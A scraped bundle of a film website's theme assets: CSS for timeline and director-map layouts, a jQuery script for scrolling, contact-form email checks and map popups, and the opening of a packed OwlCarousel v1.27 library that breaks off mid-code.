.contactLogoTop
{
	cursor: pointer;
}




.editlinks a:hover
{
	text-decoration: underline;
}











.social_header {
	margin-top: 0px;
	overflow: hidden;
	float: right;
}




.social_header iframe
{
	margin-left: 10px;
    margin-right: 5px;
	float:right;
}

.about_padding {
    padding: 0 50px;
}



.pastItem img {
    position: relative;
    left: 67px;
}
.pastItem .justCenterBackground {
    background: url(../img/timelineper.png) left 67px top 4px no-repeat;
}
.pastItem .yearLine
{
    left: 66px;
}



.presentItem img {
    position: relative;
    left: 33px;
}
.presentItem .justCenterBackground {
    background: url(../img/timelinex.png) left 33px top 4px no-repeat;
}
.presentItem .yearLine
{
    left: 33px;
}



.futureItem img {
    position: relative;
    left: 0px;
}
.futureItem .justCenterBackground {
    background: url(../img/timelinex.png) left 0px top 4px no-repeat;
}



@media only screen and (max-width: 980px) 
{
	#about,
	.gotoabout
	{
		display: none;
	}
}




.featured_tag_projects {
    margin-bottom: 55px;
    position: relative;
    top: -8px;
    margin-top: 34px;
}
.featured_tag_projects_title {
    display: block;
    clear: both;
    height: 1px;
}

.group_name {
    clear: both;
    padding: 0 15px;
}

.every_tag {
    overflow: hidden;
    width: 100%;
}


.every_tag_super-featured .group_name {
    display: none;
}

.every_tag .group_name span {
    display: inline-block;
    background: var(--kinopravda-black);
    color: white;
    padding: 3px 3px 2px 4px;
    border: 2px solid var(--kinopravda-black);
    margin-bottom: 0px;
    line-height: 13px;
    font-size: 13px;
    text-transform: lowercase;
    font-weight: 600;
}

.every_tag .group_name.active_tag2 span {
    border: 2px solid var(--kinopravda-black);
    background: #fff;
    color: var(--kinopravda-black);
}


#layer_load
{
	position: fixed;
	z-index: 9999;
	background: white;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}



/** directors tracker **/
#directors_tracker_wrap
{
	margin: 16px 16px;
    padding-bottom: 25px;
    position: relative;
	width: 1200px;
    padding-right: 15px;
}

@media only screen and (max-width: 1290px) 
{
	#directors_tracker_wrap
	{
		overflow: hidden;
		overflow-x: auto;
		padding-top: 95px;
		width: 1120px;
	}
}



#directors_tracker
{
    background: url(../img/directors_map.png) left top no-repeat;
    background-size: contain;
    width: 1115px;
    height: 550px;
    float: right;
    position: relative;
}

.pointer {
    background: url(../img/pointer.png) center center no-repeat;
	background-size: 16px auto;
    display: inline-block;
    width: 20px;
    height: 20px;
	padding: 3px;
    position: absolute;
	cursor: pointer;
}

.pointer:hover,
.pointer.active
{
    background: black url(../img/pointer_active.png) center center no-repeat;
	background-size: 16px auto;
}

.team_box {
	display: none;
    background: white;
    padding: 15px;
    border: 3px solid black;
    border-radius: 2px;
    position: absolute;
    z-index: 3;
}
.directors_box {
    overflow: hidden;
	margin-bottom: 15px;
}
.director_box {
    float: left;
    margin: 0 9px;
}
.director_box:first-child {
	margin-left: 0;
}
.directors_box > div:last-child {
	margin-right: 0;
}
.director_box img {
    width: 55px;
}
.director_box div > div:first-child
{
    padding-right: 5px;
}
.director_box div>div>span {
    border-bottom: 1px solid black;
    font-weight: bolder;
    margin-left: 2px;
    line-height: 13px;
    display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
	font-size: 12px;
    min-width: 75px;
}

.director_name {
    overflow: hidden;
    margin-top: 2px;
    margin-bottom: 2px;
}
.director_name span 
{
    text-transform: uppercase;
}

.director_box div > div {
    float: left;
    display: inline-block;
}

.team_location
{
	margin-bottom: 4px;
}

.team_project {
    margin-bottom: 2px;
}

.team_location,
.team_project,
.team_date
{
	overflow: hidden;
}

.team_location > div,
.team_project > div,
.team_date > div
{
    float: left;
}

.team_location > div:first-child,
.team_project > div:first-child,
.team_date > div:first-child
{
    padding-right: 5px;
}

.team_location > div:last-child,
.team_project > div:last-child,
.team_date > div:last-child
{
    border-bottom: 1px solid black;
    line-height: 13px;
	font-size: 12px;
    font-weight: bolder;
    padding-right: 1px;
    padding-left: 1px;
}

.team_location > div:last-child
{
    min-width: 120px;
}

.team_project > div:last-child,
.team_date > div:last-child
{
    min-width: 65px;
}

.team_project > div:first-child,
.team_date > div:first-child
{
    width: 65px;
}

a#cn-accept-cookie {
    color: white;
}


body.home i.fab {
    font-size: 24px;
    margin: 0 2px 0 0;
}
body.home i.fab:hover {
    opacity: 0.7;
}

--- FILE ---
content_type: text/javascript
request_url: https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/js/responsive.js
body_size: 2208
content:
	
		// IF THIS TOUCH_DEVICE
		function isTouchDevice(){
		  return (typeof(window.ontouchstart) != 'undefined') ? true : false;
		}	
		
		
		
		$(document).ready(function(){
		
		
			$('#fade').fadeIn(500);
			
			
			
			if($(".headMetaBox").length)
			{
				doMainMetaMarginTop();
			}
			
			
			$('.gall').colorbox({rel:'gall', maxWidth:'95%', maxHeight:'95%', href:function(){
				return this.src;
			}});
			
			
			
			
			$(".all_tags .tag_featured-large, .all_tags .tag_featured-big, .all_tags .tag_featured-small, .item_tags .tag_featured-large, .item_tags .tag_featured-big, .item_tags .tag_featured-small").remove();
			
			
			
			/*
			if($(".super-featured-units").length)
			{
				$(".every_tag_super-featured").owlCarousel({
					loop: true,
					stopOnHover : false,
					navigation: false,
					singleItem : true,
					autoHeight : true,
					autoPlay: 5000,
					smartSpeed: 800,
					slideSpeed: 800,
					mouseDrag: false,
					touchDrag: true,
					navigationText : false,
					pagination: false,
					paginationNumbers: false,
					responsive: true,
					responsiveRefreshRate: 200,
					items: 1,
					itemsTablet: [1200,1],
					itemsTabletSmall: [880,1],
					itemsMobile: [480,1],
					afterAction: function(el){
						this.$owlItems.removeClass('active');
						this.$owlItems.eq(this.currentItem).addClass('active');
					},
					afterInit: function(el)
					{
					},
					afterMove: function(el){
					},
					onChange: function(){
					}
				});
			}
			*/
		
		
			setTimeout(function()
			{
				$("#layer_load").fadeOut(300);
				
				if($(".equalthis:not(.hidden_unitItem)").length)
				{
					$(".equalthis:not(.hidden_unitItem)").matchHeight({
						byRow: true,
						property: 'height',
						target: null,
						remove: false
					});
				}
				if($(".group_name").length)
				{
					$(".group_name").matchHeight({
						byRow: true,
						property: 'height',
						target: null,
						remove: false
					});
				}
			}, 300);
			
			
			
			
			// COMMENTS FORM ERROR
			//$(".wpcf7-email").val("");
			$(".wpcf7-email").one("click", function()
			{
				$(".wpcf7-email").val("");
			});
			
			$(".wpcf7-form").submit(function()
			{
				
					 var good = 0;
					 // EMAIL
					 if ($(".wpcf7-email").val() == "")
					 {
						$(".your-email").css({'border':'1px solid red'});
						$(".wpcf7-email").bind( "keyup change", function() {
							$(this).css({'border':''});
						});
					 }
					 
					 
					 // EMAIL + VALIDATE
					$(function()
					{
						var email = $(".wpcf7-email").val();
						if(isValidEmailAddress(email)) {						
							if ($(".wpcf7-email").val() != "")
							{
								good = 1;
							} else
							{
								good = 0;
							}
				
						} else {
							good = 0;
							
							$(".your-email").css({'border':'1px solid red'});
							//$(".wpcf7-email").val("invalid e-mail address!");
							$(".wpcf7-email").click(function()
							{
								$(".wpcf7-email").val("");
							});
					
							$(".your-email").keyup(function(){
								$(this).css({'border':''});
							});
							
							return false;
						}
					});
					function isValidEmailAddress(emailAddress) {
					var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
					return pattern.test(emailAddress);}
					
						
							
				if(good == 0)
				{
					return false;
				} else
				{
					$(".wpcf7-response-output").html("Thank You!");
					return true;
				}
				
			});
			
			
			$(".contactLogoTop").click(function()
			{
				$('html, body').animate({
					scrollTop: $("#fade").offset().top
				}, 1000);
			});
			
			
			
			$(".gotoabout, .info").click(function()
			{
				$('html, body').animate({
					scrollTop: $("#about").offset().top
				}, 1000);
			});
			
			$(".navigatetoprojects, .gotoprojects").click(function()
			{
				$('html, body').animate({
					scrollTop: $("#projects_content").offset().top
				}, 1000);
			});
			
			$(".gotocontact").click(function()
			{
				$('html, body').animate({
					scrollTop: $("#contact").offset().top
				}, 1000);
			});
			
			if((window.location.hash.split('-')[0] == '#about') )
			{
				// FUNCTION AFTER LOAD
				var delay = (function(){
				  var timer = 0;
				  return function(callback, ms){
					clearTimeout (timer);
					timer = setTimeout(callback, ms);
				  };
				})();
				$(window).bind("load", function() {
					delay(function(){
					
							$('html, body').animate({
								scrollTop: $("#about").offset().top
							}, 1000);
							
					}, 500);
				});
			} 
			else if((window.location.hash.split('-')[0] == '#projects') )
			{
				
			
				// FUNCTION AFTER LOAD
				var delay = (function(){
				  var timer = 0;
				  return function(callback, ms){
					clearTimeout (timer);
					timer = setTimeout(callback, ms);
				  };
				})();
				$(window).bind("load", function() {
					delay(function(){
					
						
						window.location.hash = '';
						history.pushState('', document.title, window.location.pathname);
						$('html, body').animate({
							scrollTop: $("#projects_content").offset().top
						}, 0);
						
						
					}, 500);
				});
				
				$(".unitItem").show();
				
			}
			else if((window.location.hash.split('-')[0] == '#contact') )
			{
				
			
				// FUNCTION AFTER LOAD
				var delay = (function(){
				  var timer = 0;
				  return function(callback, ms){
					clearTimeout (timer);
					timer = setTimeout(callback, ms);
				  };
				})();
				$(window).bind("load", function() {
					delay(function(){
				
						$('html, body').animate({
							scrollTop: $("#contact").offset().top
						}, 1000);
								
					}, 500);
				});
				
			}
			else
			{
				
				
				
				if(window.location.hash.substring(1))
				{
					
					var yoyo2 = window.location.hash.substring(1);
					
					// FUNCTION AFTER LOAD
					var delay = (function(){
					  var timer = 0;
					  return function(callback, ms){
						clearTimeout (timer);
						timer = setTimeout(callback, ms);
					  };
					})();
					$(window).bind("load", function() {
						delay(function(){
								
							
								$('html, body').animate({
									scrollTop: $(".every_tag_"+yoyo2).offset().top
								}, 500);
								
						}, 500);
					});
					
					
				}
				
				
				
			}
			
			
			
			$(".pointer").each(function()
			{
				$(this).mouseover(function(e)
				{
					$(".team_box").hide(0);
					$(".pointer").removeClass("active");
					var pointerTop = (e.pageX - $(e.target).offset().top);
					var pointerLeft = (e.pageY - $(e.target).offset().left);
					var teamBoxWidth = $(this).prev(".team_box").outerWidth();
					var teamBoxHeight = $(this).prev(".team_box").outerHeight();
					var teamBoxPositionWidth = (teamBoxWidth/2)-13;
					var teamBoxPositionHeight = (teamBoxHeight/2);
					var teamBoxLeft = $(this).attr("data-attr-left");
					var teamBoxTop = $(this).attr("data-attr-top");
					var team_box_top = (teamBoxTop-220);
					$(this).addClass("active");
					$(this).prev(".team_box").css({'left':'calc(' + teamBoxLeft + 'px - ' + teamBoxPositionWidth + 'px)', 'top':+team_box_top+'px'});
					$(this).prev(".team_box").fadeIn(300);
				});
			
				$(this).mouseout(function(e)
				{
					$(".team_box").hide(0);
					$(".pointer").removeClass("active");
				});
			});
			
			
			

			
			
		});   
		// END
		
		
		$(window).bind("resize", function()
		{
			$(".team_box").hide(0);
			$(".pointer").removeClass("active");
		});
		
			
			
		function embedAspectRatio()
		{
			$(".theContent iframe, .theContent object").each(function(){
				
				$(this).width("");
				$(this).height("");
				
				var videoWidth = $(this).attr("width");
				var videoHeight = $(this).attr("height");
				var videoAspectRatio = videoHeight/videoWidth;
				
				var theContentWidth = $(this).parent().width();
				var videoNewHeight = theContentWidth*videoAspectRatio;
				
				$(this).width(theContentWidth);
				$(this).height(videoNewHeight);
								
			});
		}
		$(document).ready(embedAspectRatio);
	
	
		
		$(window).on('load resize', $.debounce(50, function()
		{
			embedAspectRatio();
		}));
	
	
		$(window).bind("load resize", function()
		{
			if($(".headMetaBox").length)
			{
				doMainMetaMarginTop();
			}		
		});
		
		function doMainMetaMarginTop()
		{
			// SIDEBAR EQUAL WITH CONTENT
			// PART 1. lent a többi...
			var thisheadMetaBox = $(".headMetaBox").height()+5;
			$(".theContent").css({'margin-top':thisheadMetaBox});	
		}
		
		

--- FILE ---
content_type: text/javascript
request_url: https://kinopravda.tv/wp-content/themes/kinopravda_tv_2018/js/owl_carousel.js
body_size: 12234
content:
/*
 *	jQuery OwlCarousel v1.27
 *  
 *	Copyright (c) 2013 Bartosz Wojciechowski
 *	http://www.owlgraphic.com/owlcarousel
 *
 *	Licensed under MIT
 *
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(F 3v.2K!=="9"){3v.2K=9(e){9 t(){}t.5C=e;q 5B t}}(9(e,t,n,r){b i={1K:9(t,n){b r=c;r.6=e.3F({},e.3g.28.6,t);r.27=t;b i=n;b s=e(n);r.$k=s;r.3G()},3G:9(){b t=c;7(F t.6.2Y==="9"){t.6.2Y.U(c,[t.$k])}7(F t.6.38==="3a"){b n=t.6.38;9 r(e){7(F t.6.3d==="9"){t.6.3d.U(c,[e])}p{b n="";1Z(b r 3x e["h"]){n+=e["h"][r]["1W"]}t.$k.29(n)}t.2R()}e.5w(n,r)}p{t.2R()}},2R:9(e){b t=c;t.$k.A({23:0});t.2n=t.6.v;t.3M();t.5p=0;t.21;t.1L()},1L:9(){b e=c;7(e.$k.1Q().14===0){q d}e.1M();e.3T();e.$V=e.$k.1Q();e.J=e.$V.14;e.3Z();e.$L=e.$k.Z(".h-1W");e.$H=e.$k.Z(".h-1g");e.3e="R";e.1i=0;e.m=0;e.40();e.42()},42:9(){b e=c;e.2H();e.2I();e.4c();e.2L();e.4e();e.4f();e.22();e.4l();7(e.6.2j!==d){e.4o(e.6.2j)}7(e.6.N===j){e.6.N=4I}e.1b();e.$k.Z(".h-1g").A("4D","4E");7(!e.$k.2x(":32")){e.37()}p{e.$k.A("23",1)}e.5j=d;e.2l();7(F e.6.3b==="9"){e.6.3b.U(c,[e.$k])}},2l:9(){b e=c;7(e.6.1J===j){e.1J()}7(e.6.1q===j){e.1q()}7(e.6.2g===j){e.2g()}7(F e.6.3i==="9"){e.6.3i.U(c,[e.$k])}},3j:9(){b e=c;7(F e.6.3l==="9"){e.6.3l.U(c,[e.$k])}e.37();e.2H();e.2I();e.4C();e.2L();e.2l();7(F e.6.3o==="9"){e.6.3o.U(c,[e.$k])}},4B:9(e){b t=c;19(9(){t.3j()},0)},37:9(){b e=c;7(e.$k.2x(":32")===d){e.$k.A({23:0});1a(e.1u);1a(e.21)}p{q d}e.21=4z(9(){7(e.$k.2x(":32")){e.4B();e.$k.4y({23:1},2E);1a(e.21)}},4J)},3Z:9(){b e=c;e.$V.4U(\'<M K="h-1g">\').4u(\'<M K="h-1W"></M>\');e.$k.Z(".h-1g").4u(\'<M K="h-1g-4t">\');e.1D=e.$k.Z(".h-1g-4t");e.$k.A("4D","4E")},1M:9(){b e=c;b t=e.$k.1H(e.6.1M);b n=e.$k.1H(e.6.24);e.$k.w("h-4s",e.$k.2c("2d")).w("h-4r",e.$k.2c("K"));7(!t){e.$k.I(e.6.1M)}7(!n){e.$k.I(e.6.24)}},2H:9(){b t=c;7(t.6.2V===d){q d}7(t.6.4q===j){t.6.v=t.2n=1;t.6.1v=d;t.6.1I=d;t.6.1X=d;t.6.1A=d;t.6.1E=d;q d}b n=e(t.6.4p).1h();7(n>(t.6.1v[0]||t.2n)){t.6.v=t.2n}7(n<=t.6.1v[0]&&t.6.1v!==d){t.6.v=t.6.1v[1]}7(n<=t.6.1I[0]&&t.6.1I!==d){t.6.v=t.6.1I[1]}7(n<=t.6.1X[0]&&t.6.1X!==d){t.6.v=t.6.1X[1]}7(n<=t.6.1A[0]&&t.6.1A!==d){t.6.v=t.6.1A[1]}7(n<=t.6.1E[0]&&t.6.1E!==d){t.6.v=t.6.1E[1]}7(t.6.v>t.J){t.6.v=t.J}},4e:9(){b n=c,r;7(n.6.2V!==j){q d}b i=e(t).1h();n.33=9(){7(e(t).1h()!==i){7(n.6.N!==d){1a(n.1u)}4V(r);r=19(9(){i=e(t).1h();n.3j()},n.6.4n)}};e(t).4m(n.33)},4C:9(){b e=c;7(e.B.1j===j){7(e.D[e.m]>e.2a){e.1k(e.D[e.m])}p{e.1k(0);e.m=0}}p{7(e.D[e.m]>e.2a){e.16(e.D[e.m])}p{e.16(0);e.m=0}}7(e.6.N!==d){e.3f()}},4i:9(){b t=c;b n=0;b r=t.J-t.6.v;t.$L.2h(9(i){b s=e(c);s.A({1h:t.P}).w("h-1W",3k(i));7(i%t.6.v===0||i===r){7(!(i>r)){n+=1}}s.w("h-2y",n)})},4h:9(){b e=c;b t=0;b t=e.$L.14*e.P;e.$H.A({1h:t*2,X:0});e.4i()},2I:9(){b e=c;e.4g();e.4h();e.4b();e.3t()},4g:9(){b e=c;e.P=1P.57(e.$k.1h()/e.6.v)},3t:9(){b e=c;e.E=e.J-e.6.v;b t=e.J*e.P-e.6.v*e.P;t=t*-1;e.2a=t;q t},47:9(){q 0},4b:9(){b e=c;e.D=[0];b t=0;1Z(b n=0;n<e.J;n++){t+=e.P;e.D.58(-t)}},4c:9(){b t=c;7(t.6.25===j||t.6.1t===j){t.G=e(\'<M K="h-59"/>\').5a("5b",!t.B.Y).5d(t.$k)}7(t.6.1t===j){t.3V()}7(t.6.25===j){t.3R()}},3R:9(){b t=c;b n=e(\'<M K="h-5l"/>\');t.G.1e(n);t.1s=e("<M/>",{"K":"h-1o",29:t.6.2P[0]||""});t.1z=e("<M/>",{"K":"h-R",29:t.6.2P[1]||""});n.1e(t.1s).1e(t.1z);n.z("2s.G 2u.G",\'M[K^="h"]\',9(n){n.1r();7(e(c).1H("h-R")){t.R()}p{t.1o()}})},3V:9(){b t=c;t.1p=e(\'<M K="h-1t"/>\');t.G.1e(t.1p);t.1p.z("2s.G 2u.G",".h-1n",9(n){n.1r();7(3k(e(c).w("h-1n"))!==t.m){t.1m(3k(e(c).w("h-1n")),j)}})},3J:9(){b t=c;7(t.6.1t===d){q d}t.1p.29("");b n=0;b r=t.J-t.J%t.6.v;1Z(b i=0;i<t.J;i++){7(i%t.6.v===0){n+=1;7(r===i){b s=t.J-t.6.v}b o=e("<M/>",{"K":"h-1n"});b u=e("<3H></3H>",{5x:t.6.31===j?n:"","K":t.6.31===j?"h-5y":""});o.1e(u);o.w("h-1n",r===i?s:i);o.w("h-2y",n);t.1p.1e(o)}}t.2O()},2O:9(){b t=c;7(t.6.1t===d){q d}t.1p.Z(".h-1n").2h(9(n,r){7(e(c).w("h-2y")===e(t.$L[t.m]).w("h-2y")){t.1p.Z(".h-1n").S("2e");e(c).I("2e")}})},36:9(){b e=c;7(e.6.25===d){q d}7(e.6.2f===d){7(e.m===0&&e.E===0){e.1s.I("15");e.1z.I("15")}p 7(e.m===0&&e.E!==0){e.1s.I("15");e.1z.S("15")}p 7(e.m===e.E){e.1s.S("15");e.1z.I("15")}p 7(e.m!==0&&e.m!==e.E){e.1s.S("15");e.1z.S("15")}}},2L:9(){b e=c;e.3J();e.36();7(e.G){7(e.6.v===e.J){e.G.3E()}p{e.G.3B()}}},5A:9(){b e=c;7(e.G){e.G.3c()}},R:9(e){b t=c;7(t.1S){q d}t.1T=t.m;t.m+=t.6.1U===j?t.6.v:1;7(t.m>t.E+(t.6.1U==j?t.6.v-1:0)){7(t.6.2f===j){t.m=0;e="2m"}p{t.m=t.E;q d}}t.1m(t.m,e)},1o:9(e){b t=c;7(t.1S){q d}t.1T=t.m;7(t.6.1U===j&&t.m>0&&t.m<t.6.v){t.m=0}p{t.m-=t.6.1U===j?t.6.v:1}7(t.m<0){7(t.6.2f===j){t.m=t.E;e="2m"}p{t.m=0;q d}}t.1m(t.m,e)},1m:9(e,t,n){b r=c;7(r.1S){q d}r.3h();7(F r.6.1V==="9"){r.6.1V.U(c,[r.$k])}7(e>=r.E){e=r.E}p 7(e<=0){e=0}r.m=r.h.m=e;7(r.6.2j!==d&&n!=="4w"&&r.6.v===1&&r.B.1j===j){r.1x(0);7(r.B.1j===j){r.1k(r.D[e])}p{r.16(r.D[e],1)}r.3z();r.2q();q d}b i=r.D[e];7(r.B.1j===j){r.1Y=d;7(t===j){r.1x("1y");19(9(){r.1Y=j},r.6.1y)}p 7(t==="2m"){r.1x(r.6.2t);19(9(){r.1Y=j},r.6.2t)}p{r.1x("1f");19(9(){r.1Y=j},r.6.1f)}r.1k(i)}p{7(t===j){r.16(i,r.6.1y)}p 7(t==="2m"){r.16(i,r.6.2t)}p{r.16(i,r.6.1f)}}r.2q()},3h:9(){b e=c;e.1i=e.h.1i=e.1T===r?e.m:e.1T;e.1T=r},3r:9(e){b t=c;t.3h();7(F t.6.1V==="9"){t.6.1V.U(c,[t.$k])}7(e>=t.E||e===-1){e=t.E}p 7(e<=0){e=0}t.1x(0);7(t.B.1j===j){t.1k(t.D[e])}p{t.16(t.D[e],1)}t.m=t.h.m=e;t.2q()},2q:9(){b e=c;e.2O();e.36();e.2l();7(F e.6.3s==="9"){e.6.3s.U(c,[e.$k])}7(e.6.N!==d){e.3f()}},W:9(){b e=c;e.3u="W";1a(e.1u)},3f:9(){b e=c;7(e.3u!=="W"){e.1b()}},1b:9(){b e=c;e.3u="1b";7(e.6.N===d){q d}1a(e.1u);e.1u=4z(9(){e.R(j)},e.6.N)},1x:9(e){b t=c;7(e==="1f"){t.$H.A(t.2w(t.6.1f))}p 7(e==="1y"){t.$H.A(t.2w(t.6.1y))}p 7(F e!=="3a"){t.$H.A(t.2w(e))}},2w:9(e){b t=c;q{"-1G-1d":"2p "+e+"1w 2i","-1R-1d":"2p "+e+"1w 2i","-o-1d":"2p "+e+"1w 2i",1d:"2p "+e+"1w 2i"}},3C:9(){q{"-1G-1d":"","-1R-1d":"","-o-1d":"",1d:""}},3D:9(e){q{"-1G-O":"1l("+e+"T, C, C)","-1R-O":"1l("+e+"T, C, C)","-o-O":"1l("+e+"T, C, C)","-1w-O":"1l("+e+"T, C, C)",O:"1l("+e+"T, C,C)"}},1k:9(e){b t=c;t.$H.A(t.3D(e))},3I:9(e){b t=c;t.$H.A({X:e})},16:9(e,t){b n=c;n.26=d;n.$H.W(j,j).4y({X:e},{5r:t||n.6.1f,3L:9(){n.26=j}})},3M:9(){b e=c;b r="1l(C, C, C)",i=n.5q("M");i.2d.3N="  -1R-O:"+r+"; -1w-O:"+r+"; -o-O:"+r+"; -1G-O:"+r+"; O:"+r;b s=/1l\\(C, C, C\\)/g,o=i.2d.3N.5n(s),u=o!==18&&o.14===1;b a="4F"3x t||5h.5e;e.B={1j:u,Y:a}},4f:9(){b e=c;7(e.6.1C!==d||e.6.1B!==d){e.3X();e.3Y()}},3T:9(){b e=c;b t=["s","e","x"];e.13={};7(e.6.1C===j&&e.6.1B===j){t=["41.h 2b.h","2A.h 44.h","2s.h 45.h 2u.h"]}p 7(e.6.1C===d&&e.6.1B===j){t=["41.h","2A.h","2s.h 45.h"]}p 7(e.6.1C===j&&e.6.1B===d){t=["2b.h","44.h","2u.h"]}e.13["46"]=t[0];e.13["2z"]=t[1];e.13["3w"]=t[2]},3Y:9(){b t=c;t.$k.z("55.h",9(e){e.1r()});t.$k.z("2b.4a",9(t){q e(t.1c).2x("54, 52, 51, 4Y")})},3X:9(){9 o(e){7(e.3p){q{x:e.3p[0].3m,y:e.3p[0].4j}}p{7(e.3m!==r){q{x:e.3m,y:e.4j}}p{q{x:e.4X,y:e.4W}}}}9 u(t){7(t==="z"){e(n).z(i.13["2z"],f);e(n).z(i.13["3w"],l)}p 7(t==="Q"){e(n).Q(i.13["2z"]);e(n).Q(i.13["3w"])}}9 a(n){b n=n.35||n||t.34;7(i.26===d&&!i.6.30){q d}7(i.1Y===d&&!i.6.30){q d}7(i.6.N!==d){1a(i.1u)}7(i.B.Y!==j&&!i.$H.1H("2W")){i.$H.I("2W")}i.11=0;i.12=0;e(c).A(i.3C());b r=e(c).2k();s.2J=r.X;s.2G=o(n).x-r.X;s.2F=o(n).y-r.4H;u("z");s.2o=d;s.2C=n.1c||n.4A}9 f(r){b r=r.35||r||t.34;i.11=o(r).x-s.2G;i.3q=o(r).y-s.2F;i.12=i.11-s.2J;7(F i.6.3n==="9"&&s.39!==j&&i.12!==0){s.39=j;i.6.3n.U(c)}7(i.12>8||i.12<-8&&i.B.Y===j){r.1r?r.1r():r.4G=d;s.2o=j}7((i.3q>10||i.3q<-10)&&s.2o===d){e(n).Q("2A.h")}b u=9(){q i.12/5};b a=9(){q i.2a+i.12/5};i.11=1P.3t(1P.47(i.11,u()),a());7(i.B.1j===j){i.1k(i.11)}p{i.3I(i.11)}}9 l(n){b n=n.35||n||t.34;n.1c=n.1c||n.4A;s.39=d;7(i.B.Y!==j){i.$H.S("2W")}7(i.12!==0){b r=i.4x();i.1m(r,d,"4w");7(s.2C===n.1c&&i.B.Y!==j){e(n.1c).z("2X.3y",9(t){t.4K();t.4L();t.1r();e(n.1c).Q("2X.3y")});b o=e.4M(n.1c,"4N")["2X"];b a=o.4O();o.4P(0,0,a)}}u("Q")}b i=c;b s={2G:0,2F:0,4Q:0,2J:0,2k:18,4R:18,4S:18,2o:18,4T:18,2C:18};i.26=j;i.$k.z(i.13["46"],".h-1g",a)},4x:9(){b e=c,t;b t=e.4v();7(t>e.E){e.m=e.E;t=e.E}p 7(e.11>=0){t=0;e.m=0}q t},4v:9(){b t=c;b n=t.D;b r=t.11;b i=18;e.2h(n,9(e,s){7(r-t.P/20>n[e+1]&&r-t.P/20<s&&t.2Q()==="X"){i=s;t.m=e}p 7(r+t.P/20<s&&r+t.P/20>n[e+1]&&t.2Q()==="4k"){i=n[e+1];t.m=e+1}});q t.m},2Q:9(){b e=c,t;7(e.12<0){t="4k";e.3e="R"}p{t="X";e.3e="1o"}q t},40:9(){b e=c;e.$k.z("h.R",9(){e.R()});e.$k.z("h.1o",9(){e.1o()});e.$k.z("h.1b",9(t,n){e.6.N=n;e.1b();e.2N="1b"});e.$k.z("h.W",9(){e.W();e.2N="W"});e.$k.z("h.1m",9(t,n){e.1m(n)});e.$k.z("h.3r",9(t,n){e.3r(n)})},22:9(){b e=c;7(e.6.22===j&&e.B.Y!==j&&e.6.N!==d){e.$k.z("4Z",9(){e.W()});e.$k.z("50",9(){7(e.2N!=="W"){e.1b()}})}},1J:9(){b t=c;7(t.6.1J===d){q d}1Z(b n=0;n<t.J;n++){b i=e(t.$L[n]);7(i.w("h-17")==="17"){4d}b s=i.w("h-1W"),o=i.Z(".53"),u;7(F o.w("2r")!=="3a"){i.w("h-17","17");4d}7(i.w("h-17")===r){o.3E();i.I("49").w("h-17","56")}7(t.6.48===j){u=s>=t.m}p{u=j}7(u&&s<t.m+t.6.v&&o.14){t.43(i,o)}}},43:9(e,t){9 i(){r+=1;7(n.2D(t.2B(0))){s()}p 7(r<=2v){19(i,2v)}p{s()}}9 s(){e.w("h-17","17").S("49");t.5c("w-2r");n.6.3W==="3U"?t.5f(5g):t.3B()}b n=c,r=0;t[0].2r=t.w("2r");i()},1q:9(){9 s(){i+=1;7(t.2D(n.2B(0))){o()}p 7(i<=2v){19(s,2v)}p{t.1D.A("2S","")}}9 o(){b n=e(t.$L[t.m]).2S();t.1D.A("2S",n+"T");7(!t.1D.1H("1q")){19(9(){t.1D.I("1q")},0)}}b t=c;b n=e(t.$L[t.m]).Z("5i");7(n.2B(0)!==r){b i=0;s()}p{o()}},2D:9(e){7(!e.3L){q d}7(F e.3S!=="5k"&&e.3S==0){q d}q j},2g:9(){b t=c;t.$L.S("2e");1Z(b n=t.m;n<t.m+t.6.v;n++){e(t.$L[n]).I("2e")}},4o:9(e){b t=c;t.3Q="h-"+e+"-5m";t.3P="h-"+e+"-3x"},3z:9(){9 u(e,t){q{2k:"5o",X:e+"T"}}b e=c;e.1S=j;b t=e.3Q,n=e.3P,r=e.$L.1O(e.m),i=e.$L.1O(e.1i),s=1P.3O(e.D[e.m])+e.D[e.1i],o=1P.3O(e.D[e.m])+e.P/2;e.$H.I("h-1F").A({"-1G-O-1F":o+"T","-1R-3K-1F":o+"T","3K-1F":o+"T"});b a="5s 5t 5u 5v";i.A(u(s,10)).I(t).z(a,9(){e.2T=j;i.Q(a);e.2U(i,t)});r.I(n).z(a,9(){e.2Z=j;r.Q(a);e.2U(r,n)})},2U:9(e,t){b n=c;e.A({2k:"",X:""}).S(t);7(n.2T&&n.2Z){n.$H.S("h-1F");n.2T=d;n.2Z=d;n.1S=d}},4l:9(){b e=c;e.h={27:e.27,5z:e.$k,V:e.$V,L:e.$L,m:e.m,1i:e.1i,Y:e.B.Y,B:e.B}},3A:9(){b r=c;r.$k.Q(".h h 2b.4a");e(n).Q(".h h");e(t).Q("4m",r.33)},1N:9(){b e=c;7(e.$k.1Q().14!==0){e.$H.2M();e.$V.2M().2M();7(e.G){e.G.3c()}}e.3A();e.$k.2c("2d",e.$k.w("h-4s")||"").2c("K",e.$k.w("h-4r"))},5D:9(){b e=c;e.W();1a(e.21);e.1N();e.$k.5E()},5F:9(t){b n=c;b r=e.3F({},n.27,t);n.1N();n.1K(r,n.$k)},5G:9(e,t){b n=c,i;7(!e){q d}7(n.$k.1Q().14===0){n.$k.1e(e);n.1L();q d}n.1N();7(t===r||t===-1){i=-1}p{i=t}7(i>=n.$V.14||i===-1){n.$V.1O(-1).5H(e)}p{n.$V.1O(i).5I(e)}n.1L()},5J:9(e){b t=c,n;7(t.$k.1Q().14===0){q 